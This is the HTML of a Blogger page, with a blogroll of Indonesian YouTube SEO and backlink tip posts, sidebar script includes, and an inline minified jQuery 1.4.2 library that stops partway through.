<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEaVX8hdtl-WJm6uphH-jDkm2ALZFn5zbgLmzbVNtzmqbE1QLYzs2BwKS9NG96_V9JFcRZaiQMzod4tdjkAv02iHhMWADlPCodjJVTJzAZwiX5y50s4Hj4hjIeyExrrreUkD8cHXveRYaNhQFaJzB3VP1ZPTb1LayBcuspTeHtNHC34L5Mi1qWqM8-4Q/s72-w400-h174-c/Untuk_YouTuber_5_Cara_Memasukkan_Video_Anda_ke_Rekomendasi_YouTube.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://otiskotwneis.blogspot.com/2022/11/cara-untuk-youtuber-mendapatkan.html' target='_blank'>
Cara Untuk YouTuber Mendapatkan Rekomendasi YouTube Video di tonton - Tips 
5 Cara Memasukkannya
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Untuk YouTuber Tips 5 Cara Memasukkan Video Anda ke Rekomendasi YouTube*

Pikirkan berapa kali, setelah Anda selesai menonton video YouTube (atau 
bahkan ...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWdESh_stnNmWpQuwNt14JRiigs1Z3_zfdGFc5N9KVTBRZA5i4PI2AYAPj3PUg22ol2dRYmi0f92K6T3OCZQNMRAUJqH4K28mAhmgZ2A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://myseovtube.blogspot.com/' target='_blank'>
My SEO Video Youtube</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://myseovtube.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEaVX8hdtl-WJm6uphH-jDkm2ALZFn5zbgLmzbVNtzmqbE1QLYzs2BwKS9NG96_V9JFcRZaiQMzod4tdjkAv02iHhMWADlPCodjJVTJzAZwiX5y50s4Hj4hjIeyExrrreUkD8cHXveRYaNhQFaJzB3VP1ZPTb1LayBcuspTeHtNHC34L5Mi1qWqM8-4Q/s72-w400-h174-c/Untuk_YouTuber_5_Cara_Memasukkan_Video_Anda_ke_Rekomendasi_YouTube.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://myseovtube.blogspot.com/2022/11/tips-agar-supaya-mendapatkan.html' target='_blank'>
Tips agar supaya mendapatkan Rekomendasi YouTube video ditonton
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Untuk YouTuber Tips 5 Cara Memasukkan Video Anda ke Rekomendasi YouTube*

Pikirkan berapa kali, setelah Anda selesai menonton video YouTube (atau 
bahkan ...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugBeD3LT128GghCkORDTswGsmP0dzZsbp3U8ZYoq_szpGuvOcKCvqRa1E74tKhKAtLRvDd1E0yWoahpwQkwfe3eAorZejEzU67KQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aga-thi.blogspot.com/' target='_blank'>
Online Tool SEO Backlink Aga Thi Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://aga-thi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEimo518nVS6HBGlzhnBJG3iq-oab39sQwvVYjylmVr0hTtU6cWQ0uogOK8WtH_Gnf5LHWmn_RaKWxAB7-EnYEH7C4UUAPqoDCiFUHzTinBHVdTW1PZp3aPRLMu3AVmJQcLe3OZCnyLTQY1EvtQ5HuXc95TUZNqnN9CMWF0fp9QnmIgz7CzAs0dRYGNN=s72-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://aga-thi.blogspot.com/2022/01/how-to-ping-video-youtube-channel-using.html' target='_blank'>
How To Ping A Video YouTube Channel Using Mass Ping, New Update 173 
MassPings Video YouTube in February 2022
</a>
</span>

                      -
                    
<span class='item-snippet'>
*Tips-Tips Today How To Ping A Video YouTube Channel Using Mass Ping, New 
Update 173 MassPings Video YouTube in February 2022, SEO 173 Backlinks for 
ID You...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyxjJGKYQPezmqxDNIj2Lywuf1wNpN3PJG_MWJsbFk5xdKm8m4SfJ96RUI9Y0WJ0FyE_S93cNbDvNvS7Ce9aJKuYSoWwX8In-M7ins=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marionofre.blogspot.com/' target='_blank'>
Great News Trend</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://marionofre.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/Q1GWbi4vBcY/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://marionofre.blogspot.com/2020/02/on-my-way-alan-walker-cover-oklik-music.html' target='_blank'>
On My Way Alan Walker (Cover Oklik) Music Traditional from Java - Bojonegoro
</a>
</span>

                      -
                    
<span class='item-snippet'>
*My Tips SEO YouTube January 2020, Mass Pings 43 Link video backlink 
generator working - On My Way Alan Walker (Cover Oklik) Putra Angling 
Dharma Menghibur...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t66YpwxewYG16uDMn41tplFS8CJX4Jn5SruQkcNa-h32UV29cWKNFF0N2IPkneIYh92nAZ4zFz3JBHVXrLBRel2tuzgEM06C3B5ZoXZ7uW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dnacelebstyle.blogspot.com/' target='_blank'>
Dnacelebstyle Blog PR 9</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dnacelebstyle.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/Q1GWbi4vBcY/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dnacelebstyle.blogspot.com/2020/02/cover-on-my-way-alan-walker-oklik-putra.html' target='_blank'>
Cover On My Way Alan Walker (Oklik) Putra Angling Dharma Menghibur di CFD 
pada 02-02-2020
</a>
</span>

                      -
                    
<span class='item-snippet'>
*My Tips SEO YouTube January 2020, Mass Pings 43 Link video backlink 
generator working - On My Way Alan Walker (Cover Oklik) Putra Angling 
Dharma Menghibur...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPSbsiMHwV9RtCzEwHMquZz0uDlCzsQ4YV-Rt69s33Qax7udGPDKuEguh2wU3nR8wAx3aw4Pbg90ugeCsOVLZ3yAz0blrYsGsGpZQ0oT4kwWbDlfA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://newcelebritytodays.blogspot.com/' target='_blank'>
News Celebrity Today Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://newcelebritytodays.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/S7C40rp99TU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://newcelebritytodays.blogspot.com/2020/01/tips-untuk-video-youtube-video-youtube.html' target='_blank'>
TIPS UNTUK VIDEO YOUTUBE | VIDEO YOUTUBE BANJIR PENONTON
</a>
</span>

                      -
                    
<span class='item-snippet'>
7 CARAKU SUPAYA VIDEO DISARANKAN OLEH YOUTUBE &amp; MENDAPATKAN BANYAK PEMIRSA 
Saya telah mengatakan bahwa mayoritas pemirsa di YouTube diberdayakan oleh 
kolom...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9yblhERGnPgmcvDUo160F7Hf1NpMHOf6-mGpwpwtY7xC84Nx0KL3A8d7eaGltVQ2OL2_ufB1NsgJD4dqGi1rFox13EV7yI_ZYDwuM2nJx0n8M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xanddaodownload.blogspot.com/' target='_blank'>
xanddaodownload PR1 PA28</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xanddaodownload.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/S7C40rp99TU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xanddaodownload.blogspot.com/2020/01/langkah-langkah-agar-video-youtube.html' target='_blank'>
Langkah-langkah Agar Video Youtube Direkomendasikan Untuk Ditonton di Kolom 
Kanan
</a>
</span>

                      -
                    
<span class='item-snippet'>
 *7 CARAKU SUPAYA VIDEO DISARANKAN OLEH YOUTUBE &amp; MENDAPATKAN BANYAK 
PEMIRSA*

Saya telah mengatakan bahwa mayoritas pemirsa di YouTube diberdayakan oleh 
k...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='search-box'>
<form action='/search' id='search-form' method='get' target='_top'>
<input id='search-text' name='q' onblur='if (this.value == "") {this.value = "Search Here ....";}' onfocus='if (this.value == "Cari disini..") {this.value = ""}' type='text' value='Search Here ....'/>
<button id='search-button' type='submit'></button>
</form>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type="text/javascript" src="http://viewsync.net/assets/easyXDM/easyXDM.min.js"></script>
	<script type="text/javascript" src="http://viewsync.net/assets/js/player.js?v=3.141"></script>
	<script type="text/javascript" src="http://www.youtube.com/iframe_api"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript'>

(function(A,w){function ma(){if(!c.isReady){try{s.documentElement.doScroll("left")}catch(a){setTimeout(ma,1);return}c.ready()}}function Qa(a,b){b.src?c.ajax({url:b.src,async:false,dataType:"script"}):c.globalEval(b.text||b.textContent||b.innerHTML||"");b.parentNode&&b.parentNode.removeChild(b)}function X(a,b,d,f,e,j){var i=a.length;if(typeof b==="object"){for(var o in b)X(a,o,b[o],f,e,d);return a}if(d!==w){f=!j&&f&&c.isFunction(d);for(o=0;o<i;o++)e(a[o],b,f?d.call(a[o],o,e(a[o],b)):d,j);return a}return i?
e(a[0],b):w}function J(){return(new Date).getTime()}function Y(){return false}function Z(){return true}function na(a,b,d){d[0].type=a;return c.event.handle.apply(b,d)}function oa(a){var b,d=[],f=[],e=arguments,j,i,o,k,n,r;i=c.data(this,"events");if(!(a.liveFired===this||!i||!i.live||a.button&&a.type==="click")){a.liveFired=this;var u=i.live.slice(0);for(k=0;k<u.length;k++){i=u[k];i.origType.replace(O,"")===a.type?f.push(i.selector):u.splice(k--,1)}j=c(a.target).closest(f,a.currentTarget);n=0;for(r=
j.length;n<r;n++)for(k=0;k<u.length;k++){i=u[k];if(j[n].selector===i.selector){o=j[n].elem;f=null;if(i.preType==="mouseenter"||i.preType==="mouseleave")f=c(a.relatedTarget).closest(i.selector)[0];if(!f||f!==o)d.push({elem:o,handleObj:i})}}n=0;for(r=d.length;n<r;n++){j=d[n];a.currentTarget=j.elem;a.data=j.handleObj.data;a.handleObj=j.handleObj;if(j.handleObj.origHandler.apply(j.elem,e)===false){b=false;break}}return b}}function pa(a,b){return"live."+(a&&a!=="*"?a+".":"")+b.replace(/\./g,"`").replace(/ /g,
"&")}function qa(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function ra(a,b){var d=0;b.each(function(){if(this.nodeName===(a[d]&&a[d].nodeName)){var f=c.data(a[d++]),e=c.data(this,f);if(f=f&&f.events){delete e.handle;e.events={};for(var j in f)for(var i in f[j])c.event.add(this,j,f[j][i],f[j][i].data)}}})}function sa(a,b,d){var f,e,j;b=b&&b[0]?b[0].ownerDocument||b[0]:s;if(a.length===1&&typeof a[0]==="string"&&a[0].length<512&&b===s&&!ta.test(a[0])&&(c.support.checkClone||!ua.test(a[0]))){e=
true;if(j=c.fragments[a[0]])if(j!==1)f=j}if(!f){f=b.createDocumentFragment();c.clean(a,b,f,d)}if(e)c.fragments[a[0]]=j?f:1;return{fragment:f,cacheable:e}}function K(a,b){var d={};c.each(va.concat.apply([],va.slice(0,b)),function(){d[this]=a});return d}function wa(a){return"scrollTo"in a&&a.document?a:a.nodeType===9?a.defaultView||a.parentWindow:false}var c=function(a,b){return new c.fn.init(a,b)},Ra=A.jQuery,Sa=A.$,s=A.document,T,Ta=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,Ua=/^.[^:#\[\.,]*$/,Va=/\S/,
Wa=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,Xa=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,P=navigator.userAgent,xa=false,Q=[],L,$=Object.prototype.toString,aa=Object.prototype.hasOwnProperty,ba=Array.prototype.push,R=Array.prototype.slice,ya=Array.prototype.indexOf;c.fn=c.prototype={init:function(a,b){var d,f;if(!a)return this;if(a.nodeType){this.context=this[0]=a;this.length=1;return this}if(a==="body"&&!b){this.context=s;this[0]=s.body;this.selector="body";this.length=1;return this}if(typeof a==="string")if((d=Ta.exec(a))&&
(d[1]||!b))if(d[1]){f=b?b.ownerDocument||b:s;if(a=Xa.exec(a))if(c.isPlainObject(b)){a=[s.createElement(a[1])];c.fn.attr.call(a,b,true)}else a=[f.createElement(a[1])];else{a=sa([d[1]],[f]);a=(a.cacheable?a.fragment.cloneNode(true):a.fragment).childNodes}return c.merge(this,a)}else{if(b=s.getElementById(d[2])){if(b.id!==d[2])return T.find(a);this.length=1;this[0]=b}this.context=s;this.selector=a;return this}else if(!b&&/^\w+$/.test(a)){this.selector=a;this.context=s;a=s.getElementsByTagName(a);return c.merge(this,
a)}else return!b||b.jquery?(b||T).find(a):c(b).find(a);else if(c.isFunction(a))return T.ready(a);if(a.selector!==w){this.selector=a.selector;this.context=a.context}return c.makeArray(a,this)},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return R.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this.slice(a)[0]:this[a]},pushStack:function(a,b,d){var f=c();c.isArray(a)?ba.apply(f,a):c.merge(f,a);f.prevObject=this;f.context=this.context;if(b===
"find")f.selector=this.selector+(this.selector?" ":"")+d;else if(b)f.selector=this.selector+"."+b+"("+d+")";return f},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.bindReady();if(c.isReady)a.call(s,c);else Q&&Q.push(a);return this},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(R.apply(this,arguments),"slice",R.call(arguments).join(","))},map:function(a){return this.pushStack(c.map(this,
function(b,d){return a.call(b,d,b)}))},end:function(){return this.prevObject||c(null)},push:ba,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a=arguments[0]||{},b=1,d=arguments.length,f=false,e,j,i,o;if(typeof a==="boolean"){f=a;a=arguments[1]||{};b=2}if(typeof a!=="object"&&!c.isFunction(a))a={};if(d===b){a=this;--b}for(;b<d;b++)if((e=arguments[b])!=null)for(j in e){i=a[j];o=e[j];if(a!==o)if(f&&o&&(c.isPlainObject(o)||c.isArray(o))){i=i&&(c.isPlainObject(i)||
c.isArray(i))?i:c.isArray(o)?[]:{};a[j]=c.extend(f,i,o)}else if(o!==w)a[j]=o}return a};c.extend({noConflict:function(a){A.$=Sa;if(a)A.jQuery=Ra;return c},isReady:false,ready:function(){if(!c.isReady){if(!s.body)return setTimeout(c.ready,13);c.isReady=true;if(Q){for(var a,b=0;a=Q[b++];)a.call(s,c);Q=null}c.fn.triggerHandler&&c(s).triggerHandler("ready")}},bindReady:function(){if(!xa){xa=true;if(s.readyState==="complete")return c.ready();if(s.addEventListener){s.addEventListener("DOMContentLoaded",
L,false);A.addEventListener("load",c.ready,false)}else if(s.attachEvent){s.attachEvent("onreadystatechange",L);A.attachEvent("onload",c.ready);var a=false;try{a=A.frameElement==null}catch(b){}s.documentElement.doScroll&&a&&ma()}}},isFunction:function(a){return $.call(a)==="[object Function]"},isArray:function(a){return $.call(a)==="[object Array]"},isPlainObject:function(a){if(!a||$.call(a)!=="[object Object]"||a.nodeType||a.setInterval)return false;if(a.constructor&&!aa.call(a,"constructor")&&!aa.call(a.constructor.prototype,
"isPrototypeOf"))return false;var b;for(b in a);return b===w||aa.call(a,b)},isEmptyObject:function(a){for(var b in a)return false;return true},error:function(a){throw a;},parseJSON:function(a){if(typeof a!=="string"||!a)return null;a=c.trim(a);if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return A.JSON&&A.JSON.parse?A.JSON.parse(a):(new Function("return "+
a))();else c.error("Invalid JSON: "+a)},noop:function(){},globalEval:function(a){if(a&&Va.test(a)){var b=s.getElementsByTagName("head")[0]||s.documentElement,d=s.createElement("script");d.type="text/javascript";if(c.support.scriptEval)d.appendChild(s.createTextNode(a));else d.text=a;b.insertBefore(d,b.firstChild);b.removeChild(d)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,b,d){var f,e=0,j=a.length,i=j===w||c.isFunction(a);if(d)if(i)for(f in a){if(b.apply(a[f],
d)===false)break}else for(;e<j;){if(b.apply(a[e++],d)===false)break}else if(i)for(f in a){if(b.call(a[f],f,a[f])===false)break}else for(d=a[0];e<j&&b.call(d,e,d)!==false;d=a[++e]);return a},trim:function(a){return(a||"").replace(Wa,"")},makeArray:function(a,b){b=b||[];if(a!=null)a.length==null||typeof a==="string"||c.isFunction(a)||typeof a!=="function"&&a.setInterval?ba.call(b,a):c.merge(b,a);return b},inArray:function(a,b){if(b.indexOf)return b.indexOf(a);for(var d=0,f=b.length;d<f;d++)if(b[d]===
a)return d;return-1},merge:function(a,b){var d=a.length,f=0;if(typeof b.length==="number")for(var e=b.length;f<e;f++)a[d++]=b[f];else for(;b[f]!==w;)a[d++]=b[f++];a.length=d;return a},grep:function(a,b,d){for(var f=[],e=0,j=a.length;e<j;e++)!d!==!b(a[e],e)&&f.push(a[e]);return f},map:function(a,b,d){for(var f=[],e,j=0,i=a.length;j<i;j++){e=b(a[j],j,d);if(e!=null)f[f.length]=e}return f.concat.apply([],f)},guid:1,proxy:function(a,b,d){if(arguments.length===2)if(typeof b==="string"){d=a;a=d[b];b=w}else if(b&&
!c.isFunction(b)){d=b;b=w}if(!b&&a)b=function(){return a.apply(d||this,arguments)};if(a)b.guid=a.guid=a.guid||b.guid||c.guid++;return b},uaMatch:function(a){a=a.toLowerCase();a=/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||!/compatible/.test(a)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},browser:{}});P=c.uaMatch(P);if(P.browser){c.browser[P.browser]=true;c.browser.version=P.version}if(c.browser.webkit)c.browser.safari=
true;if(ya)c.inArray=function(a,b){return ya.call(b,a)};T=c(s);if(s.addEventListener)L=function(){s.removeEventListener("DOMContentLoaded",L,false);c.ready()};else if(s.attachEvent)L=function(){if(s.readyState==="complete"){s.detachEvent("onreadystatechange",L);c.ready()}};(function(){c.support={};var a=s.documentElement,b=s.createElement("script"),d=s.createElement("div"),f="script"+J();d.style.display="none";d.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";
var e=d.getElementsByTagName("*"),j=d.getElementsByTagName("a")[0];if(!(!e||!e.length||!j)){c.support={leadingWhitespace:d.firstChild.nodeType===3,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/red/.test(j.getAttribute("style")),hrefNormalized:j.getAttribute("href")==="/a",opacity:/^0.55$/.test(j.style.opacity),cssFloat:!!j.style.cssFloat,checkOn:d.getElementsByTagName("input")[0].value==="on",optSelected:s.createElement("select").appendChild(s.createElement("option")).selected,
parentNode:d.removeChild(d.appendChild(s.createElement("div"))).parentNode===null,deleteExpando:true,checkClone:false,scriptEval:false,noCloneEvent:true,boxModel:null};b.type="text/javascript";try{b.appendChild(s.createTextNode("window."+f+"=1;"))}catch(i){}a.insertBefore(b,a.firstChild);if(A[f]){c.support.scriptEval=true;delete A[f]}try{delete b.test}catch(o){c.support.deleteExpando=false}a.removeChild(b);if(d.attachEvent&&d.fireEvent){d.attachEvent("onclick",function k(){c.support.noCloneEvent=
false;d.detachEvent("onclick",k)});d.cloneNode(true).fireEvent("onclick")}d=s.createElement("div");d.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";a=s.createDocumentFragment();a.appendChild(d.firstChild);c.support.checkClone=a.cloneNode(true).cloneNode(true).lastChild.checked;c(function(){var k=s.createElement("div");k.style.width=k.style.paddingLeft="1px";s.body.appendChild(k);c.boxModel=c.support.boxModel=k.offsetWidth===2;s.body.removeChild(k).style.display="none"});a=function(k){var n=
s.createElement("div");k="on"+k;var r=k in n;if(!r){n.setAttribute(k,"return;");r=typeof n[k]==="function"}return r};c.support.submitBubbles=a("submit");c.support.changeBubbles=a("change");a=b=d=e=j=null}})();c.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var G="jQuery"+J(),Ya=0,za={};c.extend({cache:{},expando:G,noData:{embed:true,object:true,
applet:true},data:function(a,b,d){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var f=a[G],e=c.cache;if(!f&&typeof b==="string"&&d===w)return null;f||(f=++Ya);if(typeof b==="object"){a[G]=f;e[f]=c.extend(true,{},b)}else if(!e[f]){a[G]=f;e[f]={}}a=e[f];if(d!==w)a[b]=d;return typeof b==="string"?a[b]:a}},removeData:function(a,b){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var d=a[G],f=c.cache,e=f[d];if(b){if(e){delete e[b];c.isEmptyObject(e)&&c.removeData(a)}}else{if(c.support.deleteExpando)delete a[c.expando];
else a.removeAttribute&&a.removeAttribute(c.expando);delete f[d]}}}});c.fn.extend({data:function(a,b){if(typeof a==="undefined"&&this.length)return c.data(this[0]);else if(typeof a==="object")return this.each(function(){c.data(this,a)});var d=a.split(".");d[1]=d[1]?"."+d[1]:"";if(b===w){var f=this.triggerHandler("getData"+d[1]+"!",[d[0]]);if(f===w&&this.length)f=c.data(this[0],a);return f===w&&d[1]?this.data(d[0]):f}else return this.trigger("setData"+d[1]+"!",[d[0],b]).each(function(){c.data(this,
a,b)})},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var f=c.data(a,b);if(!d)return f||[];if(!f||c.isArray(d))f=c.data(a,b,c.makeArray(d));else f.push(d);return f}},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),f=d.shift();if(f==="inprogress")f=d.shift();if(f){b==="fx"&&d.unshift("inprogress");f.call(a,function(){c.dequeue(a,b)})}}});c.fn.extend({queue:function(a,b){if(typeof a!=="string"){b=a;a="fx"}if(b===
w)return c.queue(this[0],a);return this.each(function(){var d=c.queue(this,a,b);a==="fx"&&d[0]!=="inprogress"&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;b=b||"fx";return this.queue(b,function(){var d=this;setTimeout(function(){c.dequeue(d,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var Aa=/[\n\t]/g,ca=/\s+/,Za=/\r/g,$a=/href|src|style/,ab=/(button|input)/i,bb=/(button|input|object|select|textarea)/i,
cb=/^(a|area)$/i,Ba=/radio|checkbox/;c.fn.extend({attr:function(a,b){return X(this,a,b,true,c.attr)},removeAttr:function(a){return this.each(function(){c.attr(this,a,"");this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(c.isFunction(a))return this.each(function(n){var r=c(this);r.addClass(a.call(this,n,r.attr("class")))});if(a&&typeof a==="string")for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1)if(e.className){for(var j=" "+e.className+" ",
i=e.className,o=0,k=b.length;o<k;o++)if(j.indexOf(" "+b[o]+" ")<0)i+=" "+b[o];e.className=c.trim(i)}else e.className=a}return this},removeClass:function(a){if(c.isFunction(a))return this.each(function(k){var n=c(this);n.removeClass(a.call(this,k,n.attr("class")))});if(a&&typeof a==="string"||a===w)for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1&&e.className)if(a){for(var j=(" "+e.className+" ").replace(Aa," "),i=0,o=b.length;i<o;i++)j=j.replace(" "+b[i]+" ",
" ");e.className=c.trim(j)}else e.className=""}return this},toggleClass:function(a,b){var d=typeof a,f=typeof b==="boolean";if(c.isFunction(a))return this.each(function(e){var j=c(this);j.toggleClass(a.call(this,e,j.attr("class"),b),b)});return this.each(function(){if(d==="string")for(var e,j=0,i=c(this),o=b,k=a.split(ca);e=k[j++];){o=f?o:!i.hasClass(e);i[o?"addClass":"removeClass"](e)}else if(d==="undefined"||d==="boolean"){this.className&&c.data(this,"__className__",this.className);this.className=
this.className||a===false?"":c.data(this,"__className__")||""}})},hasClass:function(a){a=" "+a+" ";for(var b=0,d=this.length;b<d;b++)if((" "+this[b].className+" ").replace(Aa," ").indexOf(a)>-1)return true;return false},val:function(a){if(a===w){var b=this[0];if(b){if(c.nodeName(b,"option"))return(b.attributes.value||{}).specified?b.value:b.text;if(c.nodeName(b,"select")){var d=b.selectedIndex,f=[],e=b.options;b=b.type==="select-one";if(d<0)return null;var j=b?d:0;for(d=b?d+1:e.length;j<d;j++){var i=
e[j];if(i.selected){a=c(i).val();if(b)return a;f.push(a)}}return f}if(Ba.test(b.type)&&!c.support.checkOn)return b.getAttribute("value")===null?"on":b.value;return(b.value||"").replace(Za,"")}return w}var o=c.isFunction(a);return this.each(function(k){var n=c(this),r=a;if(this.nodeType===1){if(o)r=a.call(this,k,n.val());if(typeof r==="number")r+="";if(c.isArray(r)&&Ba.test(this.type))this.checked=c.inArray(n.val(),r)>=0;else if(c.nodeName(this,"select")){var u=c.makeArray(r);c("option",this).each(function(){this.selected=
c.inArray(c(this).val(),u)>=0});if(!u.length)this.selectedIndex=-1}else this.value=r}})}});c.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(a,b,d,f){if(!a||a.nodeType===3||a.nodeType===8)return w;if(f&&b in c.attrFn)return c(a)[b](d);f=a.nodeType!==1||!c.isXMLDoc(a);var e=d!==w;b=f&&c.props[b]||b;if(a.nodeType===1){var j=$a.test(b);if(b in a&&f&&!j){if(e){b==="type"&&ab.test(a.nodeName)&&a.parentNode&&c.error("type property can't be changed");
a[b]=d}if(c.nodeName(a,"form")&&a.getAttributeNode(b))return a.getAttributeNode(b).nodeValue;if(b==="tabIndex")return(b=a.getAttributeNode("tabIndex"))&&b.specified?b.value:bb.test(a.nodeName)||cb.test(a.nodeName)&&a.href?0:w;return a[b]}if(!c.support.style&&f&&b==="style"){if(e)a.style.cssText=""+d;return a.style.cssText}e&&a.setAttribute(b,""+d);a=!c.support.hrefNormalized&&f&&j?a.getAttribute(b,2):a.getAttribute(b);return a===null?w:a}return c.style(a,b,d)}});var O=/\.(.*)$/,db=function(a){return a.replace(/[^\w\s\.\|`]/g,
function(b){return"\\"+b})};c.event={add:function(a,b,d,f){if(!(a.nodeType===3||a.nodeType===8)){if(a.setInterval&&a!==A&&!a.frameElement)a=A;var e,j;if(d.handler){e=d;d=e.handler}if(!d.guid)d.guid=c.guid++;if(j=c.data(a)){var i=j.events=j.events||{},o=j.handle;if(!o)j.handle=o=function(){return typeof c!=="undefined"&&!c.event.triggered?c.event.handle.apply(o.elem,arguments):w};o.elem=a;b=b.split(" ");for(var k,n=0,r;k=b[n++];){j=e?c.extend({},e):{handler:d,data:f};if(k.indexOf(".")>-1){r=k.split(".");
